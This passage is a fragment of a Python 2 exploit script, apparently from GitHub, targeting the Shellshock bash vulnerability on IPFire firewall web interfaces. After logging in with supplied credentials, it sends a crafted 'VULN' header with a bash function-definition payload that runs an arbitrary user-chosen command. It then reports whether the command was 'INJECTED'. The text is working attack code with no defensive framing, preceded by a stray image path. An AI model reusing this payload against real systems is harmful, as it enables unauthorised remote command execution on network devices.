 except urllib2.HTTPError, e:
    if e.code == 404:
        print '[X] Page not found'
    elif e.code == 401:
        try:
            print '[+] Authentication in progress...'
            base64string = base64.encodestring('%s:%s' % (user, pwd)).replace('\n', '')
            headers = {'VULN' : '() { :;}; echo "H0m3l4b1t"; /bin/bash -c "'+cmd+'"' }
            response = urllib2.Request(url, None, headers)
            response.add_header("Authorization", "Basic %s" % base64string)
            content = urllib2.urlopen(response).read()
            if "ipfire" in content:
                print '[+] Username & Password: OK'
                print '[+] Checking for vulnerability...'
                if 'H0m3l4b1t' in  content:
                    print '[!] Command "'+cmd+'": INJECTED!'
                else:
                    print '[X] Not Vulnerable :('
            else:
                 print '[X] No IPFire page found'
        except urllib2.HTTPError, e:
            if e.code == 401:
               print '[X] Wrong username or password'
            else:
               print '[X] HTTP Error: '+str(e.code)
        except urllib2.URLError:
            print '[X] Connection Error'
    else:
        print '[X] HTTP Error: '+str(e.code)
except urllib2.URLError:
    print '[X] Connection Error'